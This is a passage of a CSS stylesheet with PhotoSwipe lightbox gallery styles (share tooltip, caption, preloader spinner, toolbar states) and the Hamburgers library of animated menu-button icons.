
.pswp__share-tooltip a:hover {
    text-decoration: none;
    color: #000;
}

.pswp__share-tooltip a:first-child {
    /* round corners on the first/last list item */
    border-radius: 2px 2px 0 0;
}

.pswp__share-tooltip a:last-child {
    border-radius: 0 0 2px 2px;
}

.pswp__share-modal--fade-in {
    opacity: 1;
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
    transform: translateY(0);
}

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
    padding: 16px 12px;
}

a.pswp__share--facebook:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: -12px;
    right: 15px;
    border: 6px solid transparent;
    border-bottom-color: #FFF;
    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    pointer-events: none;
}

a.pswp__share--facebook:hover {
    background: #3E5C9A;
    color: #FFF;
}

a.pswp__share--facebook:hover:before {
    border-bottom-color: #3E5C9A;
}

a.pswp__share--twitter:hover {
    background: #55ACEE;
    color: #FFF;
}

a.pswp__share--pinterest:hover {
    background: #CCC;
    color: #CE272D;
}

a.pswp__share--download:hover {
    background: #DDD;
}

/*

	3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    font-size: 13px;
    line-height: 44px;
    color: #FFF;
    opacity: 0.75;
    padding: 0 10px;
}

/*

	4. Caption

 */
.pswp__caption {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    min-height: 44px;
}

.pswp__caption small {
    font-size: 11px;
    color: #BBB;
}

.pswp__caption__center {
    text-align: left;
    max-width: 420px;
    margin: 0 auto;
    font-size: 13px;
    padding: 10px;
    line-height: 20px;
    color: #CCC;
}

.pswp__caption--empty {
    display: none;
}

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
    visibility: hidden;
}

/*

	5. Loading indicator (preloader)

	You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
    width: 44px;
    height: 44px;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -22px;
    opacity: 0;
    transition: opacity 0.25s ease-out;
    will-change: opacity;
    direction: ltr;
}

.pswp__preloader__icn {
    width: 20px;
    height: 20px;
    margin: 12px;
}

.pswp__preloader--active {
    opacity: 1;
}

.pswp__preloader--active .pswp__preloader__icn {
    /* We use .gif in browsers that don't support CSS animation */
    background: url(preloader.gif) 0 0 no-repeat;
}

.pswp--css_animation .pswp__preloader--active {
    opacity: 1;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
    -webkit-animation: clockwise 500ms linear infinite;
    animation: clockwise 500ms linear infinite;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
    -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
    animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}

.pswp--css_animation .pswp__preloader__icn {
    background: none;
    opacity: 0.75;
    width: 14px;
    height: 14px;
    position: absolute;
    left: 15px;
    top: 15px;
    margin: 0;
}

.pswp--css_animation .pswp__preloader__cut {
    /* 
    	The idea of animating inner circle is based on Polymer ("material") loading indicator 
    	 by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
    */
    position: relative;
    width: 7px;
    height: 14px;
    overflow: hidden;
}

.pswp--css_animation .pswp__preloader__donut {
    box-sizing: border-box;
    width: 14px;
    height: 14px;
    border: 2px solid #FFF;
    border-radius: 50%;
    border-left-color: transparent;
    border-bottom-color: transparent;
    position: absolute;
    top: 0;
    left: 0;
    background: none;
    margin: 0;
}

@media screen and (max-width: 1024px) {
    .pswp__preloader {
        position: relative;
        left: auto;
        top: auto;
        margin: 0;
        float: right;
    }
}
@-webkit-keyframes clockwise {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@keyframes clockwise {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@-webkit-keyframes donut-rotate {
    0% {
        transform: rotate(0);
    }
    50% {
        transform: rotate(-140deg);
    }
    100% {
        transform: rotate(0);
    }
}
@keyframes donut-rotate {
    0% {
        transform: rotate(0);
    }
    50% {
        transform: rotate(-140deg);
    }
    100% {
        transform: rotate(0);
    }
}
/*

	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
    -webkit-font-smoothing: auto;
    visibility: visible;
    opacity: 1;
    z-index: 1550;
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    width: 100%;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
    -webkit-backface-visibility: hidden;
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
    visibility: visible;
}

.pswp__top-bar,
.pswp__caption {
    background-color: rgba(0, 0, 0, 0.5);
}

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
    background-color: rgba(0, 0, 0, 0.3);
}

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
    opacity: 0;
}

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
    opacity: 0;
}

/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
    /* Force paint & create composition layer for controls. */
    opacity: 0.001;
}

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
    display: none;
}

.pswp__element--disabled {
    display: none !important;
}

.pswp--minimal--dark .pswp__top-bar {
    background: none;
}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
    padding: 0 0;
    display: inline-block;
    cursor: pointer;
    transition-property: opacity, filter;
    transition-duration: 0.15s;
    transition-timing-function: linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    overflow: visible;
}
.hamburger:hover {
    opacity: 1;
}
.hamburger.is-active:hover {
    opacity: 1;
}
.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner::before,
.hamburger.is-active .hamburger-inner::after {
    background-color: #0d223f;
}

.hamburger-box {
    width: 20px;
    height: 14px;
    display: inline-block;
    position: relative;
}

.hamburger-inner {
    display: block;
    top: 50%;
    margin-top: -1px;
}
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 20px;
    height: 2px;
    background-color: #0d223f;
    border-radius: 4px;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease;
}
.hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block;
}
.hamburger-inner::before {
    top: -6px;
}
.hamburger-inner::after {
    bottom: -6px;
}

/*
 * 3DX
 */
.hamburger--3dx .hamburger-box {
    perspective: 40px;
}
.hamburger--3dx .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx .hamburger-inner::before, .hamburger--3dx .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateY(180deg);
}
.hamburger--3dx.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dx.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DX Reverse
 */
.hamburger--3dx-r .hamburger-box {
    perspective: 40px;
}
.hamburger--3dx-r .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx-r .hamburger-inner::before, .hamburger--3dx-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx-r.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateY(-180deg);
}
.hamburger--3dx-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dx-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DY
 */
.hamburger--3dy .hamburger-box {
    perspective: 40px;
}
.hamburger--3dy .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy .hamburger-inner::before, .hamburger--3dy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(-180deg);
}
.hamburger--3dy.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dy.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DY Reverse
 */
.hamburger--3dy-r .hamburger-box {
    perspective: 40px;
}
.hamburger--3dy-r .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy-r .hamburger-inner::before, .hamburger--3dy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy-r.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(180deg);
}
.hamburger--3dy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DXY
 */
.hamburger--3dxy .hamburger-box {
    perspective: 40px;
}
.hamburger--3dxy .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy .hamburger-inner::before, .hamburger--3dxy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(180deg) rotateY(180deg);
}
.hamburger--3dxy.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dxy.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DXY Reverse
 */
.hamburger--3dxy-r .hamburger-box {
    perspective: 40px;
}
.hamburger--3dxy-r .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy-r.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg);
}
.hamburger--3dxy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dxy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * Arrow
 */
.hamburger--arrow.is-active .hamburger-inner::before {
    transform: translate3d(-4px, 0, 0) rotate(-45deg) scale(0.7, 1);
}
.hamburger--arrow.is-active .hamburger-inner::after {
    transform: translate3d(-4px, 0, 0) rotate(45deg) scale(0.7, 1);
}

/*
 * Arrow Right
 */
.hamburger--arrow-r.is-active .hamburger-inner::before {
    transform: translate3d(4px, 0, 0) rotate(45deg) scale(0.7, 1);
}
.hamburger--arrow-r.is-active .hamburger-inner::after {
    transform: translate3d(4px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

/*
 * Arrow Alt
 */
.hamburger--arrowalt .hamburger-inner::before {
    transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt .hamburger-inner::after {
    transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt.is-active .hamburger-inner::before {
    top: 0;
    transform: translate3d(-4px, -5px, 0) rotate(-45deg) scale(0.7, 1);
    transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
.hamburger--arrowalt.is-active .hamburger-inner::after {
    bottom: 0;
    transform: translate3d(-4px, 5px, 0) rotate(45deg) scale(0.7, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Arrow Alt Right
 */
.hamburger--arrowalt-r .hamburger-inner::before {
    transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt-r .hamburger-inner::after {
    transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt-r.is-active .hamburger-inner::before {
    top: 0;
    transform: translate3d(4px, -5px, 0) rotate(45deg) scale(0.7, 1);
    transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
.hamburger--arrowalt-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: translate3d(4px, 5px, 0) rotate(-45deg) scale(0.7, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Arrow Turn
 */
.hamburger--arrowturn.is-active .hamburger-inner {
    transform: rotate(-180deg);
}
.hamburger--arrowturn.is-active .hamburger-inner::before {
    transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1);
}
.hamburger--arrowturn.is-active .hamburger-inner::after {
    transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

/*
 * Arrow Turn Right
 */
.hamburger--arrowturn-r.is-active .hamburger-inner {
    transform: rotate(-180deg);
}
.hamburger--arrowturn-r.is-active .hamburger-inner::before {
    transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}
.hamburger--arrowturn-r.is-active .hamburger-inner::after {
    transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1);
}

/*
 * Boring
 */
.hamburger--boring .hamburger-inner, .hamburger--boring .hamburger-inner::before, .hamburger--boring .hamburger-inner::after {
    transition-property: none;
}
.hamburger--boring.is-active .hamburger-inner {
    transform: rotate(45deg);
}
.hamburger--boring.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
}
.hamburger--boring.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}

/*
 * Collapse
 */
.hamburger--collapse .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.13s;
    transition-delay: 0.13s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse .hamburger-inner::after {
    top: -12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse.is-active .hamburger-inner {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Collapse Reverse
 */
.hamburger--collapse-r .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.13s;
    transition-delay: 0.13s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r .hamburger-inner::after {
    top: -12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse-r .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r.is-active .hamburger-inner {
    transform: translate3d(0, -6px, 0) rotate(45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Elastic
 */
.hamburger--elastic .hamburger-inner {
    top: 1px;
    transition-duration: 0.275s;
    transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic .hamburger-inner::before {
    top: 6px;
    transition: opacity 0.125s 0.275s ease;
}
.hamburger--elastic .hamburger-inner::after {
    top: 12px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(135deg);
    transition-delay: 0.075s;
}
.hamburger--elastic.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0;
}
.hamburger--elastic.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(-270deg);
    transition-delay: 0.075s;
}

/*
 * Elastic Reverse
 */
.hamburger--elastic-r .hamburger-inner {
    top: 1px;
    transition-duration: 0.275s;
    transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic-r .hamburger-inner::before {
    top: 6px;
    transition: opacity 0.125s 0.275s ease;
}
.hamburger--elastic-r .hamburger-inner::after {
    top: 12px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic-r.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(-135deg);
    transition-delay: 0.075s;
}
.hamburger--elastic-r.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0;
}
.hamburger--elastic-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(270deg);
    transition-delay: 0.075s;
}

/*
 * Emphatic
 */
.hamburger--emphatic {
    overflow: hidden;
}
.hamburger--emphatic .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in;
}
.hamburger--emphatic .hamburger-inner::before {
    left: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in;
}
.hamburger--emphatic .hamburger-inner::after {
    top: 6px;
    right: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in;
}
.hamburger--emphatic.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent !important;
}
.hamburger--emphatic.is-active .hamburger-inner::before {
    left: -40px;
    top: -40px;
    transform: translate3d(40px, 40px, 0) rotate(45deg);
    transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.hamburger--emphatic.is-active .hamburger-inner::after {
    right: -40px;
    top: -40px;
    transform: translate3d(-40px, 40px, 0) rotate(-45deg);
    transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Emphatic Reverse
 */
.hamburger--emphatic-r {
    overflow: hidden;
}
.hamburger--emphatic-r .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r .hamburger-inner::before {
    left: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r .hamburger-inner::after {
    top: 6px;
    right: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent !important;
}
.hamburger--emphatic-r.is-active .hamburger-inner::before {
    left: -40px;
    top: 40px;
    transform: translate3d(40px, -40px, 0) rotate(-45deg);
    transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.hamburger--emphatic-r.is-active .hamburger-inner::after {
    right: -40px;
    top: 40px;
    transform: translate3d(-40px, -40px, 0) rotate(45deg);
    transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Minus
 */
.hamburger--minus .hamburger-inner::before, .hamburger--minus .hamburger-inner::after {
    transition: bottom 0.08s 0s ease-out, top 0.08s 0s ease-out, opacity 0s linear;
}
.hamburger--minus.is-active .hamburger-inner::before, .hamburger--minus.is-active .hamburger-inner::after {
    opacity: 0;
    transition: bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s 0.08s linear;
}
.hamburger--minus.is-active .hamburger-inner::before {
    top: 0;
}
.hamburger--minus.is-active .hamburger-inner::after {
    bottom: 0;
}

/*
 * Slider
 */
.hamburger--slider .hamburger-inner {
    top: 1px;
}
.hamburger--slider .hamburger-inner::before {
    top: 6px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s;
}
.hamburger--slider .hamburger-inner::after {
    top: 12px;
}
.hamburger--slider.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--slider.is-active .hamburger-inner::before {
    transform: rotate(-45deg) translate3d(-2.8571428571px, -4px, 0);
    opacity: 0;
}
.hamburger--slider.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(-90deg);
}

/*
 * Slider Reverse
 */
.hamburger--slider-r .hamburger-inner {
    top: 1px;
}
.hamburger--slider-r .hamburger-inner::before {
    top: 6px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s;
}
.hamburger--slider-r .hamburger-inner::after {
    top: 12px;
}
.hamburger--slider-r.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(-45deg);
}
.hamburger--slider-r.is-active .hamburger-inner::before {
    transform: rotate(45deg) translate3d(2.8571428571px, -4px, 0);
    opacity: 0;
}
.hamburger--slider-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(90deg);
}

/*
 * Spin
 */
.hamburger--spin .hamburger-inner {
    transition-duration: 0.22s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin.is-active .hamburger-inner {
    transform: rotate(225deg);
    transition-delay: 0.12s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}
.hamburger--spin.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spin Reverse
 */
.hamburger--spin-r .hamburger-inner {
    transition-duration: 0.22s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin-r .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin-r .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin-r.is-active .hamburger-inner {
    transform: rotate(-225deg);
    transition-delay: 0.12s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}
.hamburger--spin-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spring
 */
.hamburger--spring .hamburger-inner {
    top: 1px;
    transition: background-color 0s 0.13s linear;
}
.hamburger--spring .hamburger-inner::before {
    top: 6px;
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring .hamburger-inner::after {
    top: 12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring.is-active .hamburger-inner {
    transition-delay: 0.22s;
    background-color: transparent !important;
}
.hamburger--spring.is-active .hamburger-inner::before {
    top: 0;
    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--spring.is-active .hamburger-inner::after {
    top: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 6px, 0) rotate(-45deg);
}

/*
 * Spring Reverse
 */
.hamburger--spring-r .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.13s;
    transition-delay: 0s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring-r .hamburger-inner::after {
    top: -12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear;
}
.hamburger--spring-r .hamburger-inner::before {
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring-r.is-active .hamburger-inner {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spring-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.22s linear;
}
.hamburger--spring-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand
 */
.hamburger--stand .hamburger-inner {
    transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear;
}
.hamburger--stand .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand.is-active .hamburger-inner {
    transform: rotate(90deg);
    background-color: transparent !important;
    transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear;
}
.hamburger--stand.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--stand.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
